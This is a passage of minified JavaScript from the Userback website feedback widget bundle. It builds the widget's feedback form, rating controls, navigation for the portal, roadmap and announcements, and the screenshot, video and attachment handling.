data-val="roadmap"><ubicon>'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.chart_mixed_light+"</ubicon><ubicon>"+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.chart_mixed_solid+"</ubicon>"+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.text_roadmap)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("roadmap",!0))+"</ubdiv>":"")+(-1!==this.configs.workflow_type.indexOf("announcement")?'<ubdiv data-val="announcement"><ubdiv><ubicon>'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.bullhorn_light+"</ubicon><ubicon>"+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.bullhorn_solid+"</ubicon>"+(this.hasNewAnnouncements()?'<ubdiv class="userback-announcement-notification-dot"></ubdiv>':"")+"</ubdiv>"+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.text_announcement)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("announcement",!0))+"</ubdiv>":"")+(this.configs.help_link?'<ubdiv data-val="help"><ubicon>'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.circle_question_light+"</ubicon><ubicon>"+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.circle_question_solid+"</ubicon>"+(this.configs.help_title?lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.help_title):lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("contact_us"))+"</ubdiv>":"")+"</ubnav>"),this.configs.display_powered_by&&(i+='<ubfooter><a href="https://userback.io/lp/feedback-widget?utm_source=application&utm_medium=feedback_widget&utm_campaign=powered_by"><span>Powered by</span>'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.logo+"</a></ubfooter>"),this.hasBottomNav()&&(i+="</ubdiv>"),this.ui.controls.html(i),this.setFormHTML();var r=!!this.configs.help_link;("capture"!==this.configs.workflow_type&&"video"!==this.configs.workflow_type&&"general"!==this.configs.workflow_type&&"bug"!==this.configs.workflow_type&&"feature_request"!==this.configs.workflow_type||this.configs.display_feedback||r)&&!this.isNextGen()?(this.ui.controls.find('.userback-controls-step[data-step="1"]').show(),this.ui.controls.find('.userback-controls-step[data-step="2"]').hide(),this.ui.controls.attr("data-step","1")):(this.ui.controls.find('.userback-controls-step[data-step="1"]').hide(),this.ui.controls.find('.userback-controls-step[data-step="2"]').show(),this.ui.controls.attr("data-step","2"))},addScreenshotBadge:function(){if(this.video_url)this.ui.controls.find(".userback-controls-video-preview").show(),this.ui.controls.find(".userback-controls-screenshot, .userback-controls-video").attr("disabled","disabled"),this.ui.controls.find(".userback-controls-video .userback-screenshot-preview-checkmark").show(),this.ui.controls.find(".userback-controls-screenshot-preview").hide();else{if(!this.show2StepOverlay())return;this.ui.controls.find(".userback-controls-screenshot-preview").show(),this.ui.controls.find(".userback-controls-screenshot, .userback-controls-video").attr("disabled","disabled"),this.ui.controls.find(".userback-controls-screenshot .userback-screenshot-preview-checkmark").show(),this.ui.controls.find(".userback-controls-video-preview").hide(),this.ui.controls.find(".userback-controls-screenshot-counter").text(this.screenshot_data_uri.length),(Userback.screen_capture||this.useNativeScreenshot())&&(this.ui.controls.find(".userback-screenshot-preview img").remove(),jquery__WEBPACK_IMPORTED_MODULE_9___default()(this.screenshot_data_uri).each((e,t)=>{var n=jquery__WEBPACK_IMPORTED_MODULE_9___default()("<img>").addClass("screenshot-preview").attr("src",t.data_uri);this.ui.controls.find(".userback-screenshot-preview").append(n)}))}this.toggleAttachButtons()},isNativeScreenshotSupported:function(){return!!navigator.mediaDevices?.getDisplayMedia},setFormHTML:function(){var e=this.getFormSettings(this.form_type),t=e.allow_screenshot,n=e.allow_video&&this.configs.has_video&&!lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.isMobile()&&!lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.isTablet(),i=e.allow_attachment&&"undefined"!=typeof FileReader,r=0;r+=t?1:0,r+=n?1:0,r+=i?1:0;var o=Userback.name||Feedback.name,s=Userback.email||Feedback.email,a=this.form_data.name||o||lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.storage.get("ubw_name"),c=this.form_data.email||s||lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.storage.get("ubw_email"),_=this.form_data.title||"",l=this.form_data.description||"",u=this.form_data.category||Userback.categories||Feedback.categories||"",d=this.form_data.priority||Userback.priority||Feedback.priority||"",h=this.form_data.assignee||"",f=this.form_data.rating||"",p=this.form_data.custom_field_1||"",g=this.getThemeAttribute();!g&&window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?g="dark":g||(g="light");var m="";e.display_category&&this.configs.categories.forEach(e=>{m+="<option>"+e+"</option>"});var b="";e.display_assignee&&this.configs.assignee.forEach(function(e){b+='<option value="'+lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(e.id)+'">'+lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(e.name)+"</option>"});var v="";"emoji"===e.rating_type?v+='<ubdiv data-rating="hate" class="inactive">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.face_hate+'</ubdiv><ubdiv data-rating="dislike" class="inactive">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.face_dislike+'</ubdiv><ubdiv data-rating="neutral" class="inactive">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.face_neutral+'</ubdiv><ubdiv data-rating="like" class="inactive">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.face_like+'</ubdiv><ubdiv data-rating="love" class="inactive">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.face_love+"</ubdiv>":"star"===e.rating_type?v+='<ubdiv data-rating="star_1" class="inactive">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.star+'</ubdiv><ubdiv data-rating="star_2" class="inactive">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.star+'</ubdiv><ubdiv data-rating="star_3" class="inactive">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.star+'</ubdiv><ubdiv data-rating="star_4" class="inactive">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.star+'</ubdiv><ubdiv data-rating="star_5" class="inactive">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.star+"</ubdiv>":"heart"===e.rating_type?v+='<ubdiv data-rating="heart_1" class="inactive">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.heart+'</ubdiv><ubdiv data-rating="heart_2" class="inactive">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.heart+'</ubdiv><ubdiv data-rating="heart_3" class="inactive">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.heart+'</ubdiv><ubdiv data-rating="heart_4" class="inactive">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.heart+'</ubdiv><ubdiv data-rating="heart_5" class="inactive">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.heart+"</ubdiv>":"number"===e.rating_type?v+='<ubdiv data-rating="1" class="inactive">1</ubdiv><ubdiv data-rating="2" class="inactive">2</ubdiv><ubdiv data-rating="3" class="inactive">3</ubdiv><ubdiv data-rating="4" class="inactive">4</ubdiv><ubdiv data-rating="5" class="inactive">5</ubdiv>':"thumb"===e.rating_type&&(v+='<ubdiv data-rating="thumb_up" class="inactive">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.thumb_up+'</ubdiv><ubdiv data-rating="thumb_down" class="inactive">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.thumb_down+"</ubdiv>");var y=("short_answer"===e.custom_field_1_type?'<input name="custom_field_1" type="text" placeholder="'+lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(e.custom_field_1_label)+'" name=""'+(e.custom_field_1_mandatory?" required":"")+">":"")+("long_answer"===e.custom_field_1_type?'<textarea name="custom_field_1" placeholder="'+lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(e.custom_field_1_label)+'" name=""'+(e.custom_field_1_mandatory?" required":"")+"></textarea>":"")+("disclaimer"===e.custom_field_1_type&&e.custom_field_1_label?'<ubdiv class="userback-disclaimer">'+lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntitiesWithA(e.custom_field_1_label,!0)+"</ubdiv>":"")+("checkbox"===e.custom_field_1_type?'<ubdiv class="userback-checkbox-container"><input name="custom_field_1" type="checkbox"'+(e.custom_field_1_mandatory?" required":"")+'><ubdiv class="userback-checkbox">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.check+'</ubdiv><ubdiv class="userback-checkbox-label">'+lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntitiesWithA(e.custom_field_1_label,!0)+"</ubdiv></ubdiv>":""),k="",w=1===this.configs.feedback_type.split(",").length;this.isNextGen()&&(k="<ubdiv"+(w||this.configs.ai_feedback_type?' style="display:none;"':"")+'><select name="feedback_type"'+(w||this.configs.ai_feedback_type?"":" required")+">"+(""===this.configs.feedback_type_default?'<option value="" selected>'+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("select_empty",!0)+"</option>":"")+[{val:"bug",lang:"feedback_type_bug",setting:"text_feedback_type_bug"},{val:"feature_request",lang:"feedback_type_feature_request",setting:"text_feedback_type_feature_request"},{val:"general",lang:"feedback_type_general",setting:"text_feedback_type_general"}].map(e=>-1===this.configs.feedback_type.split(",").indexOf(e.val)?"":'<option value="'+e.val+'"'+(this.configs.feedback_type_default===e.val?" selected":"")+">"+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs[e.setting])||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get(e.lang,!0))+"</option>").join("")+"</select></ubdiv>");var E="",A={name:e.name_field?'<input type="text" name="name" maxlength="100" placeholder="'+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(e.name_field_placeholder)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("your_name"))+'"'+(e.name_field_mandatory?" required":"")+">":"",email:e.email_field?'<input type="email" name="email" maxlength="200" placeholder="'+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(e.email_field_placeholder)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("your_email_address"))+'"'+(e.email_field_mandatory?" required":"")+">":"",title:e.title_field?'<input type="text" name="title" maxlength="80" data-gramm_editor="false" placeholder="'+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(e.title_field_placeholder)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("feedback_title",!0))+'"'+(e.title_field_mandatory?" required":"")+">":"",comment:e.comment_field?this.isNextGen()?'<ubdiv class="userback-field-comment"><textarea name="description" data-gramm_editor="false" placeholder="'+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(e.comment_field_placeholder)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("leave_us_your_comment"))+'"'+(e.comment_field_mandatory||this.isNextGen()?" required":"")+"></textarea>"+k+"</ubdiv>":'<textarea name="description" data-gramm_editor="false" placeholder="'+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(e.comment_field_placeholder)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("leave_us_your_comment"))+'"'+(e.comment_field_mandatory||this.isNextGen()?" required":"")+"></textarea>":"",category:e.display_category?'<select name="category" data-empty="true"'+(e.category_field_mandatory?" required":"")+'><option value="">'+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(e.category_field_placeholder)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("select_a_category"))+"</option>"+m+"</select>":"",priority:e.display_priority?'<select name="priority" data-empty="true"'+(e.priority_field_mandatory?" required":"")+'><option value="">'+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(e.priority_field_placeholder)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("select_a_priority"))+'</option><option value="urgent">Urgent</option><option value="high">High</option><option value="neutral">Neutral</option><option value="low">Low</option></select>':"",assignee:e.display_assignee?'<select name="assignee" data-empty="true"'+(e.assignee_field_mandatory?" required":"")+'><option value="">'+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(e.assignee_field_placeholder)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("assign_to"))+"</option>"+b+"</select>":"",custom_field_1:y},M=e.field_order.split(","),C="";M.forEach(e=>{void 0!==A[e]&&(C+=A[e])});var O="";switch(this.form_type){case"bug":E=lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.text_report_bug)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("report_bug",!0);break;case"general":E=lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.text_general)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("general_feedback",!0);break;case"feature_request":E=lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.text_feature_request)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("feature_request",!0)}this.isNextGen()&&(E=lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(component_user_identification__WEBPACK_IMPORTED_MODULE_17__.A.wildcard(this.configs.header_text))||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("welcome_message",!0));var P=lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.angle_down_regular;if(this.useModal()||("e"===this.configs.position?P=lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.angle_right_regular:"w"===this.configs.position&&(P=lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.angle_left_regular)),O+='<ubtab data-val="form">',O+="<ubdiv>",O+='<ubdiv class="userback-controls-header">'+(this.isNextGen()?"":'<ubdiv class="userback-controls-back disabled">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.chevron_left_r+"</ubdiv>")+'<ubdiv class="userback-controls-header-text">'+(this.isNextGen()?(this.configs.logo?'<img src="'+lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.logo)+'">':"")||this.getButtonIcon(!0)||lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.widget_pointer:"")+E+"</ubdiv>"+(this.showMinimizeButton()?'<ubdiv class="userback-controls-minimize">'+P+"</ubdiv>":"")+'<ubdiv class="userback-controls-close">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.xmark_r+"</ubdiv></ubdiv>",O+='<form class="userback-controls-options">'+(e.rating_help_message?'<div class="userback-controls-help-message">'+lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(e.rating_help_message)+"</div>":"")+(e.rating_type?"<ubrating>"+(e.rating_mandatory?'<input type="text" class="rating-required" value="" required>':"")+v+"</ubrating>":"")+'<ubdiv class="userback-controls-form"'+(e.rating_type&&e.rating_mandatory&&!this.isNextGen()?' style="display:none;"':"")+">"+C+(t||n||i?'<ubdiv class="userback-controls-attach-actions" data-item="'+r+'"><ubdiv>'+(t?'<btn class="userback-controls-screenshot">'+(this.isNextGen()?lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.camera:lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.draw_square_solid)+"<ubdiv>"+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("attach_a_screenshot")+"</ubdiv><utooltip>"+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("attach_a_screenshot")+'</utooltip><div class="userback-screenshot-preview-checkmark">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.checkmark+"</div></btn>":"")+(n?'<btn class="userback-controls-video">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.video_solid+"<ubdiv>"+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("capture_video")+"</ubdiv><utooltip>"+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("capture_video")+'</utooltip><div class="userback-screenshot-preview-checkmark">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.checkmark+"</div></btn>":"")+(i?'<btn class="userback-controls-add-attachment">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.paperclip_regular+"<ubdiv>"+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("attach_a_file")+"</ubdiv><utooltip>"+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("attach_a_file")+'</utooltip><div class="userback-screenshot-preview-checkmark">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.checkmark+"</div></btn>":"")+'</ubdiv><input type="file" class="userback-controls-attachment"></ubdiv>':"")+(this.isNextGen()?"":'<ubdiv class="userback-controls-screenshot-preview"><btn class="userback-controls-remove-screenshot">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.circle_xmark_s+'</btn><btn class="userback-controls-add-screenshot">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.plus_s+'</btn><ubidv class="userback-controls-screenshot-thumbnail">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.draw_square_solid+"<span>"+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("screenshot_attached")+'</span><div class="userback-screenshot-preview"></div></ubidv><div class="userback-controls-screenshot-counter">'+this.screenshot_data_uri.length+"</div></ubdiv>")+'<ubdiv class="userback-controls-video-preview"><btn class="userback-controls-remove-video">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.trash+'</btn><ubidv class="userback-controls-video-thumbnail">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.video_solid+"<span>"+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("screen_recording")+'</span></ubidv></ubdiv><ubdiv class="userback-controls-attachment-name"><ubdiv class="userback-controls-attachment-thumbnail">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.paperclip_regular+'<span class="userback-attachment-filename"></span></ubdiv><btn class="userback-controls-remove-attachment">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.trash+"</btn></ubdiv>"+(Feedback.configs.hcaptcha_sitekey?'<ubdiv class="userback-controls-captcha"><ub-captcha id="userback-captcha" site-key="'+Feedback.configs.hcaptcha_sitekey+'" size="normal" tabindex="0" theme="'+g+'"></ub-captcha></ubdiv>':"")+'<ubdiv class="userback-controls-send-container"><button class="userback-controls-send userback-button-input"><span class="userback-controls-send-progress"></span><span class="userback-controls-send-text">'+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(e.send_button_text)||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("send"))+"</span></button></ubdiv></ubdiv></form>",O+="</ubdiv>",O+="</ubtab>",(-1!==this.configs.workflow_type.indexOf("portal")&&"widget"===this.configs.portal_target||-1!==this.configs.workflow_type.indexOf("roadmap")&&"widget"===this.configs.roadmap_target||-1!==this.configs.workflow_type.indexOf("announcement")&&"widget"===this.configs.announcement_target)&&(O+='<ubtab data-val="portal" class="ubtab-hidden"><ubdiv class="userback-portal-header"><ubdiv class="userback-controls-back-portal">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.angle_left_regular+'</ubdiv><ubdiv class="userback-portal-header-text"></ubdiv><ubdiv class="userback-controls-close">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.xmark_r+"</ubdiv></ubdiv></ubtab>"),this.ui.controls.find('.userback-controls-step[data-step="2"]').html(O),f&&this.ui.controls.find('ubrating ubdiv[data-rating="'+f+'"]').click(),a&&(this.ui.controls.find('.userback-controls-step[data-step="2"]').find('input[name="name"]').val(a),this.isNextGen()&&o&&this.ui.controls.find('.userback-controls-step[data-step="2"]').find('input[name="name"]').hide()),c&&(this.ui.controls.find('.userback-controls-step[data-step="2"]').find('input[name="email"]').val(c),this.isNextGen()&&s&&this.ui.controls.find('.userback-controls-step[data-step="2"]').find('input[name="email"]').hide()),_&&this.ui.controls.find('.userback-controls-step[data-step="2"]').find('input[name="title"]').val(_),l&&this.ui.controls.find('.userback-controls-step[data-step="2"]').find('textarea[name="description"]').val(l),u&&this.ui.controls.find('.userback-controls-step[data-step="2"]').find('select[name="category"]').val(u),d&&this.ui.controls.find('.userback-controls-step[data-step="2"]').find('select[name="priority"]').val(d),h&&this.ui.controls.find('.userback-controls-step[data-step="2"]').find('select[name="assignee"]').val(h),this.configs.hcaptcha_sitekey&&this.ui.controls.find("#userback-captcha")[0].addEventListener("verified",e=>{this.hcaptcha_token=e.token}),e.custom_field_1_type&&p)switch(e.custom_field_1_type){case"short_answer":this.ui.controls.find('.userback-controls-step[data-step="2"]').find('input[name="custom_field_1"]').val(p);break;case"long_answer":this.ui.controls.find('.userback-controls-step[data-step="2"]').find('textarea[name="custom_field_1"]').val(p);break;case"checkbox":this.ui.controls.find('.userback-controls-step[data-step="2"]').find('input[name="custom_field_1"]').prop("checked",p)}},menuItemClick:function(e){lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.isIos()&&(this.page_scroll_top=document.documentElement.scrollTop),this.form_type=jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.currentTarget).data("type");var t;"screenshot"===(t="bug"===this.form_type?this.configs.direct_to_bug:"feature_request"===this.form_type?this.configs.direct_to_feature_request:this.configs.direct_to_general)?(this.direct_from="routing",this.attachScreenshot()):"video"===t?(this.direct_from="routing",this.startVideo()):"portal"===t?this.goToPortal():this.openForm(this.form_type,!0)},getPortalUrl:function(e,t){var n;Feedback.name&&Feedback.email&&(n=btoa(JSON.stringify({email:unescape(encodeURIComponent(Feedback.email)),name:unescape(encodeURIComponent(Feedback.name))})));var i=this.configs.portal_url;if(!i)return"";"roadmap"===t&&(i+="/roadmap"),"announcement"===t&&(i+="/announcement");var r=[];return e&&r.push("embed=widget"),n&&(e?r.push("gl="+encodeURIComponent(n)):r.push("sso_gl="+encodeURIComponent(n))),i+(r.length?"?"+r.join("&"):"")},openForm:function(e,t,n){this.isNextGen()&&(e="general"),t=!!t,this.form_type=e,this.setFormHTML(),this.ui.controls.find('.userback-controls-step[data-step="1"]').hide(),this.ui.controls.find('.userback-controls-step[data-step="2"]').show(),this.ui.controls.find(".userback-controls-back").toggleClass("disabled",!t),this.ui.controls.attr("data-step","2"),this.focusControls(),this.controls_step=2,this.isNextGen()&&n&&this.ui.controls.find('select[name="feedback_type"] option[value="'+n+'"]').length&&this.ui.controls.find('select[name="feedback_type"]').val(n)},goToFeedback:function(){this.ui.controls.find('ubnav ubdiv[data-val="feedback"]').attr("data-active")||(this.ui.controls.find('ubnav ubdiv[data-val="feedback"]').attr("data-active","1").siblings().removeAttr("data-active"),this.ui.controls.find('ubtab[data-val="form"]').height(this.ui.controls.find('ubtab[data-val="portal"]').height()).removeClass("ubtab-hidden").siblings().addClass("ubtab-hidden"),jquery__WEBPACK_IMPORTED_MODULE_9___default()(this.ui.controls.find('ubtab[data-val="form"]')).one("transitionend",()=>{this.ui.controls.find('ubtab[data-val="form"]').height("")}),this.ui.controls.find('ubtab[data-val="form"]').height(this.ui.controls.find('ubtab[data-val="form"] > ubdiv').height()),this.ui.controls.find(".userback-controls-back-portal").hide())},goToPortal:function(){"redirect"===this.configs.portal_target?window.location.href=this.getPortalUrl(!1):"window"===this.configs.portal_target?window.open(this.getPortalUrl(!1),"_blank"):"widget"===this.configs.portal_target&&this.openPortal("portal")},goToRoadmap:function(){"redirect"===this.configs.roadmap_target?window.location.href=this.getPortalUrl(!1,"roadmap"):"window"===this.configs.roadmap_target?window.open(this.getPortalUrl(!1,"roadmap"),"_blank"):"widget"===this.configs.roadmap_target&&this.openPortal("roadmap")},goToAnnouncement:function(e){lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.storage.set("portal_announcement_date",this.configs.portal_announcement_date),this.ui.element.find(".userback-announcement-notification-dot").hide(),this.ui.button.attr("badge",""),this.ui.dot&&this.ui.dot.remove(),"redirect"===this.configs.announcement_target?window.location.href=this.getPortalUrl(!1,"announcement"):"window"===this.configs.announcement_target?window.open(this.getPortalUrl(!1,"announcement"),"_blank"):"widget"===this.configs.announcement_target&&this.openPortal("announcement")},openHelp:function(){0===this.configs.help_link.toLowerCase().indexOf("javascript:")?(eval(this.configs.help_link.replace("javascript:","")),Feedback.reset()):"window"===this.configs.help_target?window.open(this.configs.help_link,"_blank"):window.location.href=this.configs.help_link},openPortal:function(e){if(this.isNextGen()){this.ui.controls||this.openControls();var t=this.ui.controls.find('ubnav ubdiv[data-val="'+e+'"]'),n=this.ui.controls.find('ubtab[data-val="portal"]');if(!t.attr("data-active")){var i="";if("roadmap"===e?i=this.configs.text_roadmap||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("roadmap",!0):"announcement"===e?i=this.configs.text_announcement||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("announcement",!0):"portal"===e&&(i=this.configs.text_portal||lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("feature_request",!0)),t.attr("data-active","1").siblings().removeAttr("data-active"),n.height(this.ui.controls.find('ubtab[data-val="form"]').height()).removeClass("ubtab-hidden").siblings().addClass("ubtab-hidden"),this.ui.controls.find(".userback-portal-header-text").text(i),this.ui.controls.find(".userback-controls-back-portal").hide(),n.height(""),n.find("iframe").length)this.nav_component_loading&&this.nav_component_loading!==e?(n.find("iframe").attr("src",this.getPortalUrl(!0,e)),this.nav_component_loading=e):n.find("iframe").get(0).contentWindow.postMessage({action:"navigate",component:e},"*");else{var r=this.getThemeAttribute();r&&(r='data-ub-colour-scheme="'+r+'"');var o=jquery__WEBPACK_IMPORTED_MODULE_9___default()('<iframe class="userback-portal-iframe" src="'+this.getPortalUrl(!0,e)+'" allowfullscreen '+r+">");this.nav_component_loading=e,o.on("load",()=>{n.removeAttr("data-loading"),delete this.nav_component_loading}),n.attr("data-loading","true").append(o)}}}},attachScreenshot:function(e){if(void 0===e||!jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.currentTarget).attr("disabled"))if(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.isIos()&&(document.documentElement.scrollTop=this.page_scroll_top),this.useNativeScreenshot()){if("http:"===window.location.protocol)return void component_modal__WEBPACK_IMPORTED_MODULE_16__.A.modalConfirm('<div class="userback-c-title">HTTPS required</div><div class="userback-modal-info-text">A secure HTTPS connection is required for native browser screenshot.</div>',function(){component_modal__WEBPACK_IMPORTED_MODULE_16__.A.modalClose()},lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("ok",!0));this.hideControls(),component_screenshot_capture__WEBPACK_IMPORTED_MODULE_20__.A.start({onSubmit:e=>{this.addNativeScreenshot(e),this.isNextGen()&&this.showControls(!0)},onCancel:()=>{this.Tools.cancelRoutingOption(),this.isNextGen()&&this.showControls(!0)}})}else this.screenshot_data_uri.length<this.screenshot_limit&&(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.isSafari()&&lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.isIos()?setTimeout(()=>{this.addOverlay()},100):this.addOverlay())},startVideo:function(e){void 0!==e&&jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.currentTarget).attr("disabled")||("http:"!==window.location.protocol?(this.Tools.cancelAnnotation(),this.hideControls(),component_video_capture__WEBPACK_IMPORTED_MODULE_19__.A.start({onSubmit:this.Tools.submitVideoCapture,onCancel:this.Tools.cancelVideoCapture.bind(this.Tools),timer:this.configs.video_time,theme:this.getThemeAttribute()})):component_modal__WEBPACK_IMPORTED_MODULE_16__.A.modalConfirm('<div class="userback-modal-title">'+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("video_not_supported",!0)+'</div><div class="userback-modal-info-text">'+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("video_requires_https",!0)+"</div>",function(){component_modal__WEBPACK_IMPORTED_MODULE_16__.A.modalClose()},lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("ok",!0)))},toggleAttachButtons:function(){this.ui.controls.find(".userback-controls-attach-actions").toggle(this.ui.controls.find(".userback-controls-attach-actions btn[disabled]").length!==this.ui.controls.find(".userback-controls-attach-actions btn").length)},checkScreenshotLimit:function(){this.screenshot_data_uri.length<this.screenshot_limit?this.ui.controls.find(".userback-controls-add-screenshot").removeAttr("disabled"):this.ui.controls.find(".userback-controls-add-screenshot").attr("disabled","disabled")},videoFullscreen:function(e,t){t=t||this.video_url;var n=jquery__WEBPACK_IMPORTED_MODULE_9___default()('<div id="userback_video_player"><div></div></div>'),i=jquery__WEBPACK_IMPORTED_MODULE_9___default()('<video preload="auto" controls src="'+t+'"></video>'),r=jquery__WEBPACK_IMPORTED_MODULE_9___default()('<btn id="userback_video_player_close">').html(lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.close);i.appendTo(n.children("div")),r.appendTo(n),n.appendTo(jquery__WEBPACK_IMPORTED_MODULE_9___default()(document.body)),r.on("click",function(){n.remove()})},removeVideoData:function(){this.video_blob=null,this.video_url="",this.video_annotation=[],this.ui.controls.find(".userback-controls-video-preview").hide(),this.ui.controls.find(".userback-controls-screenshot, .userback-controls-video").removeAttr("disabled"),this.ui.controls.find(".userback-controls-screenshot, .userback-controls-video").find(".userback-screenshot-preview-checkmark").hide(),this.toggleAttachButtons()},removeScreenshotData:function(){this.screenshot_data_uri=[],this.comments=[],this.ui.controls.find(".userback-controls-screenshot-preview").hide(),this.ui.controls.find(".userback-controls-screenshot, 